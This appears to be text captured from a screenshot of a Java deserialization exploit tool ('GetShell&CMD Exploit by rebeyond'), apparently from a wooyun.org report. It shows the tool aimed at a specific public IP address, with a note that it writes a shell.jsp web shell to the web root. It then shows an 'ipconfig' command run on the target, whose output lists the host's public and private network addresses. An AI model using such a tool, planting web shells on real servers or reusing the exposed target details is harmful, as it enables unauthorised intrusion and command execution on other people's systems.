 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://59.151.28.100:8000
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 59.151.28.100
Subnet Mask . . . . . . . . . . . : 255.255.255.224
Default Gateway . . . . . . . . . : 59.151.28.97
Ethernet adapter private:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
www.wooyun.org